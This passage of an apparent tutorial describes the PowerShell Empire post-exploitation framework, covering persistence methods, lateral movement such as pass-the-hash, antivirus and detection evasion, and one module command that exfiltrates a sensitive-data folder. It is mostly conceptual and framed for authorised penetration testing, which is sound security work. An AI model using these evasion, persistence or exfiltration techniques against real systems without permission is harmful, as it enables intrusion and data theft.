https://github.com/BC-SECURITY/Empire.
Legal Notice
Only use PowerShell Empire on systems and networks where you have explicit permission to perform security testing.
Advanced Usage
PowerShell Empire’s advanced capabilities extend beyond basic post-exploitation tasks through custom module development and specialized evasion techniques.
Module Development
- Create custom modules using PowerShell or Python
- Import external PowerShell scripts
- Leverage existing offensive security tools
Persistence Mechanisms
- Registry modifications
- Scheduled tasks
- WMI event subscriptions
- Service creation
Network Lateral Movement
Empire supports various lateral movement techniques:
- PSRemoting
- WMI execution
- Pass-the-hash attacks
- Token manipulation
Data Exfiltration
usemodule exfiltration/file_transfer set Target C:sensitive_data set Destination /tmp/exfil/ execute
Best Practices
- Regularly rotate C2 infrastructure
- Implement sleep timers to avoid detection
- Use staged payloads for improved stability
- Monitor system logs during operation
Conclusion
PowerShell Empire remains a powerful post-exploitation framework for security testing, offering versatile capabilities for assessment teams. Success depends on proper configuration, careful execution, and adherence to security best practices. Regular updates and community contributions continue to enhance its effectiveness against modern defense mechanisms.
Additional Resources
- Official documentation
- Community modules repository
- Security research papers
- Training materials
FAQs
- What is PowerShell Empire?
PowerShell Empire is a post-exploitation framework that enables penetration testers to execute PowerShell agents across Windows, Linux, and macOS systems without requiring PowerShell.exe, utilizing encrypted communication and a flexible architecture. - How does PowerShell Empire evade antivirus detection?
PowerShell Empire uses encrypted communications, in-memory injection techniques, and modular architecture that allows for the creation of “stagers” which help bypass common antivirus solutions and endpoint protection platforms. - What are listeners in PowerShell Empire?
Listeners are server components that wait for incoming connections from compromised systems (agents). They can be configured with different communication protocols like HTTP, HTTPS, or DNS, and handle the command and control (C2) infrastructure. - What are agents in PowerShell Empire?
Agents are the compromised endpoints that connect back to the listeners. They execute commands, maintain persistence, and can perform various post-exploitation tasks like credential harvesting, keylogging, and lateral movement. - How does PowerShell Empire handle persistence?
PowerShell Empire includes multiple persistence modules that can create scheduled tasks, modify registry keys, install services, or use WMI event subscriptions to maintain access to compromised systems across reboots. - What types of modules are available in PowerShell Empire?
PowerShell Empire includes modules for credential theft, keylogging, network enumeration, privilege escalation, lateral movement, data exfiltration, and various other post-exploitation tasks. - How can you integrate PowerShell Empire with other penetration testing tools?
PowerShell Empire can be integrated with tools like Metasploit through the RESTful API, and supports importing modules from other frameworks. It also works with tools like Starkiller for GUI-based operation. - What are stagers in PowerShell Empire?
Stagers are small pieces of code that establish the initial connection between the target system and the listener. They’re responsible for downloading and executing the full agent code while maintaining a low detection profile. - How does PowerShell Empire handle encrypted communications?
PowerShell Empire uses RC4 encryption for its network traffic and can be configured to use SSL/TLS. It also supports malleable C2 profiles to modify network signatures and avoid detection. - What operating systems does PowerShell Empire support?
While primarily designed for Windows systems, PowerShell Empire supports cross-platform operations including Linux and macOS through Python-based agents and specific modules for each operating system.


